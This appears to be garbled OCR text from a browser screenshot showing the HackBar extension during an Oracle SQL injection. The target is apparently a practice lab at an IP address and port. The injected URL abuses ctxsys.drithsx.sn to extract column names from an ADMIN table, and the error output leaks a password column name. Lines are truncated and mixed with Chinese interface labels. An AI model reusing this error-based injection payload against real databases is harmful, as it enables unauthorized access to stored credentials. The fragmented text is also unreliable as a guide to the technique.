 59.63.200.79:8808/?id=1%20and
59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name fro
SSR!
11
IP
Exploit-DB
GHDB
PHP curl函数使用详...
爬虫程序返回状态码3...
sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where table_name='ADMIN' and rownum=
n_name<> 'ID' and column_name<>'UNAME'))
ing: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus UPASS does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
SYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
查看器
控制台
调试器
网络
{} 样式编辑器
性能
内存
存储
无障碍环境
DOM
HackBar
yption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! Ha
Load URL
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where table_name='ADMIN' and rownum=1 and column_name<> 'ID
column_name<>'UNAME'))
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All